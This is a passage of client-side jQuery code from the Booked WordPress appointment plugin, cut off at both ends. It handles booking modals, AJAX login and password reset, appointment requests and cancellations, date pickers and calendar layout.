			booked_appt_form_options = {'action':'booked_new_appointment_form','date':date,'timeslot':timeslot,'calendar_id':calendar_id,'title':title};
			$(document).trigger("booked-before-loading-booking-form");

			create_booked_modal();
			setTimeout(function(){

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: booked_appt_form_options,
					success: function( html ) {

						$('.bm-window').html( html );

						var bookedModal = $('.booked-modal');
						var bmWindow = bookedModal.find('.bm-window');
						bmWindow.css({'visibility':'hidden'});
						bookedModal.removeClass('bm-loading');
						$(document).trigger("booked-on-new-app");
						resize_booked_modal();
						bmWindow.hide();
						$('.booked-modal .bm-overlay').find('.booked-spinner').remove();

						setTimeout(function(){
							bmWindow.css({'visibility':'visible'});
							bmWindow.show();
						},50);

					}
				});

			},100);

			return false;
		}
		$('body').on('click', '.booked-calendar-wrap button.new-appt', bookedNewAppointment);

		// Profile Tabs
		var profileTabs = $('.booked-tabs');

		if (!profileTabs.find('li.active').length){
			profileTabs.find('li:first-child').addClass("active");
		}

		if (profileTabs.length){
			$('.booked-tab-content').hide();
			var activeTab = profileTabs.find('.active > a').attr('href');
			activeTab = activeTab.split('#');
			activeTab = activeTab[1];
			$('#profile-'+activeTab).show();

			profileTabs.find('li > a').on('click', function(e) {

				e.preventDefault();
				$('.booked-tab-content').hide();
				profileTabs.find('li').removeClass('active');

				$(this).parent().addClass('active');
				var activeTab = $(this).attr('href');
				activeTab = activeTab.split('#');
				activeTab = activeTab[1];

				$('#profile-'+activeTab).show();
				return false;

			});
		}

		// Show Additional Information
		$('body').on('click', '.booked-profile-appt-list .booked-show-cf', function(e) {

			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');

			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
				$(this).removeClass('booked-cf-active');
			} else {
				hiddenBlock.show();
				$(this).addClass('booked-cf-active');
			}

			return false;

		});

		// Check Login/Registration/Forgot Password forms before Submitting
		if ($('#loginform').length){
			$('#loginform input[type="submit"]').on('click',function(e) {
				if ($('#loginform input[name="log"]').val() && $('#loginform input[name="pwd"]').val()){
					$('#loginform .booked-custom-error').hide();
				} else {
					if ( $('#loginform').parents('.booked-form-wrap').length ){
						e.preventDefault();
						$('#loginform').parents('.booked-form-wrap').find('.booked-custom-error').fadeOut(200).fadeIn(200);
					}
				}
			});
		}

		if ($('#profile-forgot').length){
			$('#profile-forgot input[type="submit"]').on('click',function(e) {
				if ($('#profile-forgot input[name="user_login"]').val()){
					$('#profile-forgot .booked-custom-error').hide();
				} else {
					e.preventDefault();
					$('#profile-forgot').find('.booked-custom-error').fadeOut(200).fadeIn(200);
				}
			});
		}

		// Custom Upload Field
		if ($('.booked-upload-wrap').length){

			$('.booked-upload-wrap input[type=file]').on('change',function(){

				var fileName = $(this).val();
				$(this).parent().find('span').html(fileName);
				$(this).parent().addClass('hasFile');

			});

		}

		// Delete Appointment
		$('body').on('click', '.booked-profile-appt-list .appt-block .cancel', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id');

			confirm_delete = confirm(booked_js_vars.i18n_confirm_appt_delete);
			if (confirm_delete == true){

				var currentApptCount = parseInt($('.booked-profile-appt-list').find('h4').find('span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				if (currentApptCount < 1){
					$('.booked-profile-appt-list').find('h4').find('span.count').html('0');
					$('.no-appts-message').slideDown('fast');
				} else {
					$('.booked-profile-appt-list').find('h4').find('span.count').html(currentApptCount);
				}

				$('.appt-block').animate({'opacity':0.4},0);

	  			$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'url' 		: booked_js_vars.ajax_url,
					'method' 	: 'post',
					'data'		: {
						'action'     	: 'booked_cancel_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});

		$('body').on('touchstart click','.bm-overlay, .bm-window .close, .booked-form .cancel',function(e){
			e.preventDefault();
			close_booked_modal();
			return false;
		});

		$('body')
		.on('focusin', '.booked-form input', function() {
			if(this.title==this.value) {
				$(this).addClass('hasContent');
				this.value = '';
			}
		}).on('focusout', '.booked-form input', function(){
			if(this.value==='') {
				$(this).removeClass('hasContent');
				this.value = this.title;
			}
		});

		$('body').on('change','.booked-form input',function(){

			var condition = $(this).attr('data-condition'),
				thisVal = $(this).val();

			if (condition && $('.condition-block').length) {
				$('.condition-block.'+condition).hide();
				$('#condition-'+thisVal).fadeIn(200);
				resize_booked_modal();
			}

		});

		// Perform AJAX login on form submit
	    $('body').on('submit','form#ajaxlogin', function(e){
		    e.preventDefault();

	        $('form#ajaxlogin p.status').show().html('<i class="booked-icon booked-icon-spinner-clock booked-icon-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

	        var $this = $(this),
	        	date = $this.data('date'),
	        	title = $this.data('title'),
	        	timeslot = $this.data('timeslot'),
	        	calendar_id = $this.data('calendar-id');

	        $.ajax({
		        type	: 'post',
				url 	: booked_js_vars.ajax_url,
				data	: $('form#ajaxlogin').serialize(),
				success	: function(data) {
					if (data == 'success'){

						// close the modal box
						close_booked_modal();

						// reopen the modal box
						var $button = $( '<button data-title="' + title + '" data-timeslot="' + timeslot + '" data-date="' + date + '" data-calendar-id="' + calendar_id + '"></button>' );
						$button.on( 'click', window.bookedNewAppointment );
						$button.triggerHandler( 'click' );
						$button.unbind( 'click', window.bookedNewAppointment );
						$button.detach();

					} else {
						$('form#ajaxlogin p.status').show().html('<i class="booked-icon booked-icon-alert" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_wrong_username_pass);
						resize_booked_modal();
					}
	            }
	        });
	        e.preventDefault();
	    });

	    $('body').on('click','.booked-forgot-password',function(e){

			e.preventDefault();
			$('#ajaxlogin').hide();
			$('#ajaxforgot').show();

			resize_booked_modal();

	    });

	     $('body').on('click','.booked-forgot-goback',function(e){

			e.preventDefault();
			$('#ajaxlogin').show();
			$('#ajaxforgot').hide();

			resize_booked_modal();

	    });

	    // Perform AJAX login on form submit

	    $('body').on('submit','form#ajaxforgot', function(e){
		    e.preventDefault();

	        $('form#ajaxforgot p.status').show().html('<i class="booked-icon booked-icon-spinner-clock booked-icon-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

	        var $this = $(this);

	        $.ajax({
		        type	: 'post',
				url 	: booked_js_vars.ajax_url,
				data	: $('form#ajaxforgot').serialize(),
				success	: function(data) {
					if (data == 'success'){

						e.preventDefault();
						$('#ajaxlogin').show();
						$('#ajaxforgot').hide();

						$('form#ajaxlogin p.status').show().html('<i class="booked-icon booked-icon-check" style="color:#56c477"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_password_reset);
						resize_booked_modal();

					} else {

						//console.log(data);
						$('form#ajaxforgot p.status').show().html('<i class="booked-icon booked-icon-alert" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_password_reset_error);
						resize_booked_modal();

					}
	            }
	        });
	        e.preventDefault();
	    });


		// Submit the "Request Appointment" Form
		$('body').on('click','.booked-form input#submit-request-appointment',function(e){

			$('form#newAppointmentForm p.status').show().html('<i class="booked-icon booked-icon-spinner-clock booked-icon-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

			e.preventDefault();

			var customerType        = $('#newAppointmentForm input[name=customer_type]').val(),
				customerID          = $('#newAppointmentForm input[name=user_id]').val(),
				name                = $('#newAppointmentForm input[name=booked_appt_name]').val(),
				surname             = $('#newAppointmentForm input[name=booked_appt_surname]').val(),
				surnameActive		= $('#newAppointmentForm input[name=booked_appt_surname]').length,
				guest_name          = $('#newAppointmentForm input[name=guest_name]').val(),
				guest_surname      	= $('#newAppointmentForm input[name=guest_surname]').val(),
				guest_surnameActive = $('#newAppointmentForm input[name=guest_surname]').length,
				guest_email			= $('#newAppointmentForm input[name=guest_email]').val(),
				guest_emailActive 	= $('#newAppointmentForm input[name=guest_email]').length,
				email               = $('#newAppointmentForm input[name=booked_appt_email]').val(),
				password            = $('#newAppointmentForm input[name=booked_appt_password]').val(),
				showRequiredError   = false,
				ajaxRequests        = [];

			$(this).parents('.booked-form').find('input,textarea,select').each(function(i,field){

				var required = $(this).attr('required');

				if (required && $(field).attr('type') == 'hidden'){
					var fieldParts = $(field).attr('name');
					fieldParts = fieldParts.split('---');
					fieldName = fieldParts[0];
					fieldNumber = fieldParts[1].split('___');
					fieldNumber = fieldNumber[0];

					if (fieldName == 'radio-buttons-label'){
						var radioValue = false;
						$('input:radio[name="single-radio-button---'+fieldNumber+'[]"]:checked').each(function(){
							if ($(this).val()){
								radioValue = $(this).val();
							}
						});
						if (!radioValue){
							showRequiredError = true;
						}
					} else if (fieldName == 'checkboxes-label'){
						var checkboxValue = false;
						$('input:checkbox[name="single-checkbox---'+fieldNumber+'[]"]:checked').each(function(){
							if ($(this).val()){
								checkboxValue = $(this).val();
							}
						});
						if (!checkboxValue){
							showRequiredError = true;
						}
					}

				} else if (required && $(field).attr('type') != 'hidden' && $(field).val() == ''){
		            showRequiredError = true;
		        }

		    });

		    if (showRequiredError) {
			    $('form#newAppointmentForm p.status').show().html('<i class="booked-icon booked-icon-alert" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_fill_out_required_fields);
				resize_booked_modal();
			    return false;
		    }

			if ( customerType == 'new' && !name || customerType == 'new' && surnameActive && !surname || customerType == 'new' && !email || customerType == 'new' && !password ) {
				$('form#newAppointmentForm p.status').show().html('<i class="booked-icon booked-icon-alert" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_appt_required_fields);
				resize_booked_modal();
				return false;
			}

			if ( customerType == 'guest' && !guest_name || customerType == 'guest' && guest_emailActive && !guest_email || customerType == 'guest' && guest_surnameActive && !guest_surname ){
				$('form#newAppointmentForm p.status').show().html('<i class="booked-icon booked-icon-alert" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_appt_required_fields_guest);
				resize_booked_modal();
				return false;
			}

			if (customerType == 'current' && customerID ||
				customerType == 'guest' && guest_name && !guest_surnameActive && !guest_emailActive ||
				customerType == 'guest' && guest_name && guest_surnameActive && guest_surname && !guest_emailActive ||
				customerType == 'guest' && guest_name && guest_emailActive && guest_email && !guest_surnameActive ||
				customerType == 'guest' && guest_name && guest_emailActive && guest_email && guest_surnameActive && guest_surname ) {

			    SubmitRequestAppointment.currentUserOrGuest();

			}

			if (customerType == 'new' && name && email && password) {
				if ( !surnameActive || surnameActive && surname ){
					SubmitRequestAppointment.newUser();
				}
			}

		});

		var SubmitRequestAppointment = {

			formSelector: '#newAppointmentForm',
			formBtnRequestSelector: '.booked-form input#submit-request-appointment',
			formStatusSelector: 'p.status',
			formSubmitBtnSelector: '#submit-request-appointment',

			apptContainerSelector: '.booked-appointment-details',

			baseFields: 	[ 'guest_name','guest_surname','guest_email','action', 'customer_type', 'user_id' ],
			apptFields: 	[ 'appoinment', 'calendar_id', 'title', 'date', 'timestamp', 'timeslot' ],
			userFields: 	[ 'booked_appt_name','booked_appt_surname','booked_appt_email', 'booked_appt_password' ],
			captchaFields: 	[ 'captcha_word', 'captcha_code' ],

			currentApptIndex: false,
			currentApptCounter: false,
			hasAnyErrors: false,

			currentUserOrGuest: function() {
				var total_appts = SubmitRequestAppointment._totalAppts();

				if ( ! total_appts ) {
					return;
				}

				SubmitRequestAppointment._showLoadingMessage();
				SubmitRequestAppointment._resetDefaultValues();

				var data = SubmitRequestAppointment._getBaseData();

				SubmitRequestAppointment.currentApptIndex = 0;
				SubmitRequestAppointment.currentApptCounter = 1;
				SubmitRequestAppointment._doRequestAppointment( data, total_appts );

			},

			// pretty much the same as SubmitRequestAppointment.currentUserOrGuest(), however, it include the user name, email and password
			newUser: function() {
				var total_appts = SubmitRequestAppointment._totalAppts();

				if ( ! total_appts ) {
					return;
				}

				SubmitRequestAppointment._showLoadingMessage();
				SubmitRequestAppointment._resetDefaultValues();

				var data = SubmitRequestAppointment._getBaseData();

				// when there are more than one appointment, we need to make the registration request first and then loop the appointments
				if ( total_appts > 1 ) {
					var data_obj_with_no_reference = null;
					data_obj_with_no_reference = $.extend( true, {}, data );
					data_obj_with_no_reference = SubmitRequestAppointment._addUserRegistrationData( data_obj_with_no_reference );
					SubmitRequestAppointment._requestUserRegistration( data_obj_with_no_reference );

					data.customer_type = 'current';
				} else {
					// add user registration fields values
					data = SubmitRequestAppointment._addUserRegistrationData( data );
				}

				SubmitRequestAppointment.currentApptIndex = 0;
				SubmitRequestAppointment._doRequestAppointment( data, total_appts );
			},

			_doRequestAppointment: function( data, total_appts ) {

				var appt_fields = SubmitRequestAppointment.apptFields;

				// for the first item only
				if ( SubmitRequestAppointment.currentApptIndex === 0 ) {
					SubmitRequestAppointment._hideCancelBtn();
					SubmitRequestAppointment._disableSubmitBtn();
					SubmitRequestAppointment.hasAnyErrors = false;
				}
				// <------end

				var data_obj_with_no_reference = $.extend( true, {}, data );

				// add the appointment fields to the data
				for (var i = 0; i < appt_fields.length; i++) {
					data_obj_with_no_reference[ appt_fields[i] ] = SubmitRequestAppointment._getFieldVal( appt_fields[i], SubmitRequestAppointment.currentApptIndex );
				}

				var calendar_id = SubmitRequestAppointment._getFieldVal( 'calendar_id', SubmitRequestAppointment.currentApptIndex );
				data_obj_with_no_reference = SubmitRequestAppointment._addCustomFieldsData( data_obj_with_no_reference, calendar_id );

				var $appt = SubmitRequestAppointment._getApptElement( SubmitRequestAppointment.currentApptIndex );

				if ( ! $appt.hasClass('skip') ) {
					$.ajax({
						type    : 'post',
						url     : booked_js_vars.ajax_url,
						data    : data_obj_with_no_reference,
						success	: function( response ) {

							//SubmitRequestAppointment._enableSubmitBtn();
							//SubmitRequestAppointment._showCancelBtn();

							//console.log(response);
							//return;

							SubmitRequestAppointment._requestAppointmentResponseHandler( response );
							SubmitRequestAppointment.currentApptIndex++;

							setTimeout( function() {
								if ( SubmitRequestAppointment.currentApptCounter === total_appts ) {
									// for the last item only
									if ( ! SubmitRequestAppointment.hasAnyErrors ) {
										SubmitRequestAppointment._onAfterRequestAppointment();
									} else {
										SubmitRequestAppointment._enableSubmitBtn();
										SubmitRequestAppointment._showCancelBtn();
									}
									// <------end
								} else {
									SubmitRequestAppointment.currentApptCounter++;
									SubmitRequestAppointment._doRequestAppointment( data, total_appts );
								}
							}, 100 );
						}
					});
				} else {
					SubmitRequestAppointment.currentApptIndex++;
					SubmitRequestAppointment.currentApptCounter++;
					SubmitRequestAppointment._doRequestAppointment( data, total_appts, SubmitRequestAppointment.currentApptIndex );
				}
			},

			_totalAppts: function() {
				return $(SubmitRequestAppointment.formSelector + ' input[name="appoinment[]"]').length;
			},

			_getBaseData: function() {
				var data = {},
					fields = SubmitRequestAppointment.baseFields;

				// set up the base form data
				for ( var i = 0; i < fields.length; i++ ) {
					data[ fields[i] ] = SubmitRequestAppointment._getFieldVal( fields[i] );
				}

				data['is_fe_form'] = true;
				data['total_appts'] = SubmitRequestAppointment._totalAppts();

				return data;
			},

			_getFieldVal: function( field_name, field_index ) {
				var field_name = typeof field_name === 'undefined' ? '' : field_name,
					field_index = typeof field_index === 'undefined' ? false : field_index,
					selector = SubmitRequestAppointment.formSelector + ' ';

				if ( field_index === false ) {
					selector += ' [name=' + field_name + ']';
					return $( selector ).val();
				}

				selector += ' [name="' + field_name + '[]"]';
				return $( selector ).eq( field_index ).val();
			},

			_resetDefaultValues: function() {
				 $('.booked-form input').each(function(){
					var thisVal = $(this).val(),
						thisDefault = $(this).attr('title');

					if ( thisDefault == thisVal ){
						$(this).val('');
					}
				});
			},

			_resetToDefaultValues: function() {
				$('.booked-form input').each(function(){
					var thisVal = $(this).val(),
						thisDefault = $(this).attr('title');

					if ( ! thisVal ){
						$(this).val( thisDefault );
					}
				});
			},

			_addUserRegistrationData: function( data ) {
				// populate the user data
				$.each( SubmitRequestAppointment.userFields, function( index, field_name ) {
					data[ field_name ] = SubmitRequestAppointment._getFieldVal( field_name );
				} );

				// populate captcha data if available
				$.each( SubmitRequestAppointment.captchaFields, function( index, field_name ) {
					var field_value = SubmitRequestAppointment._getFieldVal( field_name );

					if ( ! field_value ) {
						return;
					}

					data[ field_name ] = field_value;
				} );

				return data;
			},

			_addCustomFieldsData: function( data, calendar_id ) {
				var custom_fields_data = $('.cf-block [name]')
					.filter( function( index ) {
						var $this = $(this);
						return parseInt($this.data('calendar-id')) === parseInt(calendar_id) && $this.attr('name').match(/---\d+/g);
					} )
					.each( function( index ) {
						var $this = $(this),
							name = $this.attr('name'),
							value = $this.val(),
							type = $this.attr('type');

						if ( ! value ) {
							return;
						}

						if ( ! name.match(/checkbox|radio+/g) ) {
							data[ name ] = value;
							return;
						}

						if ( name.match(/radio+/g) && $this.is(':checked') ) {
							data[ name ] = value;
							return;
						}

						if ( ! name.match(/radio+/g) && typeof data[ name ] === 'undefined' || ! name.match(/radio+/g) && data[ name ].constructor !== Array ) {
							data[ name ] = [];
						}

						if ( ! $this.is(':checked') ) {
							return;
						}

						data[ name ].push( value );
					} );

				return data;
			},

			_requestUserRegistration: function( base_data, appt_index ) {
				$.ajax({
					type    : 'post',
					url     : booked_js_vars.ajax_url,
					data    : base_data,
					async   : false,
					success	: function( response ) {
						SubmitRequestAppointment._requestUserRegistrationResponseHandler( response );
					}
				});
			},

			_requestUserRegistrationResponseHandler: function( response ) {
				var response_parts = response.split('###'),
					data_result = response_parts[0].substr( response_parts[0].length - 5 );

				if ( data_result === 'error' ) {
					// do something on registration failure
					return;
				}

				// do something on successful registration
			},

			_requestAppointment: function( response ) {
				SubmitRequestAppointment._requestAppointmentResponseHandler( response );
			},

			_requestAppointmentResponseHandler: function( response ) {
				var response_parts = response.split('###'),
					data_result = response_parts[0].substr( response_parts[0].length - 5 );

				if ( data_result === 'error' ) {
					SubmitRequestAppointment._requestAppointmentOnError( response_parts );
					return;
				}

				SubmitRequestAppointment._requestAppointmentOnSuccess( response_parts );
			},

			_requestAppointmentOnError: function( response_parts ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				$(document).trigger("booked-on-requested-appt-error",[$apptEl]);

				SubmitRequestAppointment._highlightAppt();

				SubmitRequestAppointment._setStatusMsg( response_parts[1] );

				SubmitRequestAppointment.hasAnyErrors = true;

				resize_booked_modal();
			},

			_requestAppointmentOnSuccess: function( response_parts ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				$(document).trigger("booked-on-requested-appt-success",[$apptEl]);

				SubmitRequestAppointment._unhighlightAppt();
			},

			_onAfterRequestAppointment: function() {
				var redirectObj = { redirect : false };
				var redirect = $(document).trigger("booked-on-requested-appointment",[redirectObj]);

				if ( redirectObj.redirect ) {
					return;
				}

				if ( booked_js_vars.profilePage ) {
					window.location = booked_js_vars.profilePage;
					return;
				}

				SubmitRequestAppointment._reloadApptsList();
				SubmitRequestAppointment._reloadCalendarTable();
			},

			_setStatusMsg: function( msg ) {
				var form_status_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.formStatusSelector;
				$( form_status_selector ).show().html( '<i class="booked-icon booked-icon-alert" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + msg );
			},

			_getApptElement: function( appt_index ) {
				var appt_index = typeof appt_index === 'undefined' ? SubmitRequestAppointment.currentApptIndex : appt_index,
					appt_cnt_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.apptContainerSelector;

				return $( appt_cnt_selector ).eq( appt_index );
			},

			_highlightAppt: function( msg ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				if ( ! $apptEl.length ) {
					return;
				}

				$apptEl.addClass('has-error');
			},

			_unhighlightAppt: function( msg ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				if ( ! $apptEl.length ) {
					return;
				}

				$apptEl.removeClass('has-error').addClass('skip');
			},

			_enableSubmitBtn: function() {
				var btn_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.formSubmitBtnSelector;
				$( btn_selector ).attr( 'disabled', false );
			},

			_disableSubmitBtn: function() {
				var btn_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.formSubmitBtnSelector;
				$( btn_selector ).attr( 'disabled', true );
			},

			_showCancelBtn: function() {
				$( SubmitRequestAppointment.formSelector ).find('button.cancel').show();
			},

			_hideCancelBtn: function() {
				$( SubmitRequestAppointment.formSelector ).find('button.cancel').hide();
			},

			_showLoadingMessage: function() {
				$('form#newAppointmentForm p.status').show().html('<i class="booked-icon booked-icon-spinner-clock booked-icon-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
			},

			_reloadApptsList: function() {
				if ( ! $('.booked-appt-list').length ){
					return;
				}

				$('.booked-appt-list').each( function() {
					var $thisApptList  = $(this),
						date          = $thisApptList.attr('data-list-date'),
						thisList      = $thisApptList.parents('.booked-list-view'),
						defaultDate   = thisList.attr('data-default'),
						calendar_id   = parseInt($thisApptList.find('.booked-list-view-nav').attr('data-calendar-id')) || 0;

					defaultDate = typeof defaultDate === 'undefined' ? false : defaultDate;
					calendar_id = calendar_id ? calendar_id : 0;

					thisList.addClass('booked-loading');

					var booked_load_list_view_date_booking_options = {
						'action'		: 'booked_appointment_list_date',
						'date'			: date,
						'calendar_id'	: calendar_id,
						'force_default'	: defaultDate
					};

					$(document).trigger("booked-before-loading-appointment-list-booking-options");
					thisList.spin('booked_top');

					$.ajax({
						url: booked_js_vars.ajax_url,
						type: 'post',
						data: booked_load_list_view_date_booking_options,
						success: function( html ) {
							thisList.html( html );

							close_booked_modal();
							init_appt_list_date_picker();
							setTimeout(function(){
								thisList.removeClass('booked-loading');
							},1);
						}
					});
				});
			},

			_reloadCalendarTable: function() {
				if ( ! $('td.active').length ) {
					return;
				}

				var $activeTD = $('td.active'),
					activeDate = $activeTD.attr('data-date'),
					calendar_id = parseInt( $activeTD.parents('table').data('calendar-id') ) || 0;

				booked_load_calendar_date_booking_options = { 'action':'booked_calendar_date', 'date':activeDate, 'calendar_id':calendar_id };
				$(document).trigger("booked-before-loading-calendar-booking-options");

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: booked_load_calendar_date_booking_options,
					success: function( html ) {

						$('tr.entryBlock').find('td').html( html );

						close_booked_modal();
						$('tr.entryBlock').removeClass('booked-loading');
						$('tr.entryBlock').find('.booked-appt-list').hide().fadeIn(300);
						$('tr.entryBlock').find('.booked-appt-list').addClass('shown');
						adjust_calendar_boxes();
					}
				});
			}
		}
	});

	function bookedRemoveEmptyTRs(){
		$('table.booked-calendar').find('tr.week').each(function(){
			if ($(this).children().length == 0){
				$(this).remove();
			}
		});
	}

	// Saving state updater
	function savingState(show,limit_to){

		show = typeof show !== 'undefined' ? show : true;
		limit_to = typeof limit_to !== 'undefined' ? limit_to : false;

		if (limit_to){

			var $savingStateDIV = limit_to.find('li.active .savingState, .topSavingState.savingState, .calendarSavingState');
			var $stuffToHide = limit_to.find('.monthName');
			var $stuffToTransparent = limit_to.find('table.booked-calendar tbody');

		} else {

			var $savingStateDIV = $('li.active .savingState, .topSavingState.savingState, .calendarSavingState');
			var $stuffToHide = $('.monthName');
			var $stuffToTransparent = $('table.booked-calendar tbody');

		}

		if (show){
			$savingStateDIV.fadeIn(200);
			$stuffToHide.hide();
			$stuffToTransparent.animate({'opacity':0.2},100);
		} else {
			$savingStateDIV.hide();
			$stuffToHide.show();
			$stuffToTransparent.animate({'opacity':1},0);
		}

	}

	$(document).ajaxStop(function() {
		savingState(false);
	});

	function init_appt_list_date_picker(){

		$('.booked_list_date_picker').each(function(){
			var thisDatePicker = $(this);
			var minDateVal = thisDatePicker.parents('.booked-appt-list').attr('data-min-date');
			var maxDateVal = thisDatePicker.parents('.booked-appt-list').attr('data-max-date');
			if (typeof minDateVal == 'undefined'){ var minDateVal = thisDatePicker.attr('data-min-date'); }

			thisDatePicker.datepicker({
		        dateFormat: 'yy-mm-dd',
		        minDate: minDateVal,
		        maxDate: maxDateVal,
		        showAnim: false,
		        beforeShow: function(input, inst) {
					$('#ui-datepicker-div').removeClass();
					$('#ui-datepicker-div').addClass('booked_custom_date_picker');
			    },
			    onClose: function(dateText){
					$('.booked_list_date_picker_trigger').removeClass('booked-dp-active');
			    },
			    onSelect: function(dateText){

				   	var thisInput 			= $(this),
						date				= dateText,
						thisList			= thisInput.parents('.booked-list-view'),
						defaultDate			= thisList.attr('data-default'),
						calendar_id			= thisInput.parents('.booked-list-view-nav').attr('data-calendar-id');

					if (typeof defaultDate == 'undefined'){ defaultDate = false; }

					if (!calendar_id){ calendar_id = 0; }
					thisList.addClass('booked-loading');

					var booked_load_list_view_date_booking_options = {
						'action'		: 'booked_appointment_list_date',
						'date'			: date,
						'calendar_id'	: calendar_id,
						'force_default'	: defaultDate
					};

					$(document).trigger("booked-before-loading-appointment-list-booking-options");
					thisList.spin('booked_top');

					$.ajax({
						url: booked_js_vars.ajax_url,
						type: 'post',
						data: booked_load_list_view_date_booking_options,
						success: function( html ) {

							thisList.html( html );

							init_appt_list_date_picker();
							setTimeout(function(){
								thisList.removeClass('booked-loading');
							},1);

						}
					});

					return false;
			    }
		    });

		});

		$('body').on('click','.booked_list_date_picker_trigger',function(e){
			e.preventDefault();
			if (!$(this).hasClass('booked-dp-active')){
				$(this).addClass('booked-dp-active');
				$(this).parents('.booked-appt-list').find('.booked_list_date_picker').datepicker('show');
			}

	    });

	}

	var BookedTabs = {
		bookingModalSelector: '.booked-modal',
		tabSelector: '.booked-tabs',
		tabNavSelector: '.booked-tabs-nav span',
		tabCntSelector: '.booked-tabs-cnt',

		Init: function() {
			$(document).on( 'click', this.tabNavSelector, this.tabsNav );
		},

		tabsNav: function( event ) {
			event.preventDefault();

			BookedTabs.switchToTab( $(this) );
			BookedTabs.maybeResizeBookingModal();
		},

		switchToTab: function( tab_nav_item ) {
			var $nav_item = tab_nav_item,
				tab_cnt_class = '.' + $nav_item.data('tab-cnt'),
				$tabs_container = $nav_item.parents( BookedTabs.tabSelector );

			$nav_item
				.addClass( 'active' )
				.siblings()
				.removeClass( 'active' )

			$tabs_container
				.find( BookedTabs.tabCntSelector + ' ' + tab_cnt_class )
				.addClass( 'active' )
				.siblings()
				.removeClass( 'active' );
		},

		maybeResizeBookingModal: function() {
			if ( ! $(BookedTabs.bookingModalSelector).length ) {
				return;
			}

			resize_booked_modal();
		}
	}

})(jQuery, window, document);

// Create Booked Modal
function create_booked_modal(){
	var windowHeight = jQuery(window).height();
	var windowWidth = jQuery(window).width();
	if (windowWidth > 720){
		var maxModalHeight = windowHeight - 295;
	} else {
		var maxModalHeight = windowHeight;
	}

	jQuery('body input, body textarea, body select').blur();
	jQuery('body').addClass('booked-noScroll');
	jQuery('<div class="booked-modal bm-loading"><div class="bm-overlay"></div><div class="bm-window"><div style="height:100px"></div></div></div>').appendTo('body');
	jQuery('.booked-modal .bm-overlay').spin('booked_white');
	jQuery('.booked-modal .bm-window').css({'max-height':maxModalHeight+'px'});
}

var previousRealModalHeight = 100;

function resize_booked_modal(){

	var windowHeight = jQuery(window).height();
	var windowWidth = jQuery(window).width();

	var common43 = 43;

	if (jQuery('.booked-modal .bm-window .booked-scrollable').length){
		var realModalHeight = jQuery('.booked-modal .bm-window .booked-scrollable')[0].scrollHeight;

		if (realModalHeight < 100){
			realModalHeight = previousRealModalHeight;
		} else {
			previousRealModalHeight = realModalHeight;
		}

	} else {
		var realModalHeight = 0;
	}
	var minimumWindowHeight = realModalHeight + common43 + common43;
	var modalScrollableHeight = realModalHeight - common43;
	var maxModalHeight;
	var maxFormHeight;

	if (windowHeight < minimumWindowHeight){
		modalScrollableHeight = windowHeight - common43 - common43;
	} else {
		modalScrollableHeight = realModalHeight;
	}

	if (windowWidth > 720){
		maxModalHeight = modalScrollableHeight - 25;
		maxFormHeight = maxModalHeight - 15;
		var modalNegMargin = (maxModalHeight + 78) / 2;
	} else {
		maxModalHeight = windowHeight - common43;
		maxFormHeight = maxModalHeight - 60;
		var modalNegMargin = (maxModalHeight) / 2;
	}

	jQuery('.booked-modal').css({'margin-top':'-'+modalNegMargin+'px'});
	jQuery('.booked-modal .bm-window').css({'max-height':maxModalHeight+'px'});
	jQuery('.booked-modal .bm-window .booked-scrollable').css({'max-height':maxFormHeight+'px'});

}

function close_booked_modal(){
	var modal = jQuery('.booked-modal');
	modal.fadeOut(200);
	modal.addClass('bm-closing');
	jQuery('body').removeClass('booked-noScroll');
	setTimeout(function(){
		modal.remove();
	},300);
}

function init_tooltips(container){
	jQuery('.tooltipster').tooltipster({
		theme: 		'tooltipster-light',
		animation:	'grow',
		speed:		200,
		delay: 		50,
		offsetY:	-15
	});
}

// Function to adjust calendar sizing
function adjust_calendar_boxes(){
	jQuery('.booked-calendar').each(function(){

		var windowWidth = jQuery(window).width();
		var smallCalendar = jQuery(this).parents('.booked-calendar-wrap').hasClass('small');
		var boxesWidth = jQuery(this).find('tbody tr.week td').width();
		var calendarHeight = jQuery(this).height();
		boxesHeight = boxesWidth * 1;
		jQuery(this).find('tbody tr.week td').height(boxesHeight);
		jQuery(this).find('tbody tr.week td .date').css('line-height',boxesHeight+'px');
		jQuery(this).find('tbody tr.week td .date .number').css('line-height',boxesHeight+'px');
		if (smallCalendar || windowWidth < 720){
			jQuery(this).find('tbody tr.week td .date .number').css('line-height',boxesHeight+'px');
		} else {
			jQuery(this).find('tbody tr.week td .date .number').css('line-height','');
		}

		var calendarHeight = jQuery(this).height();
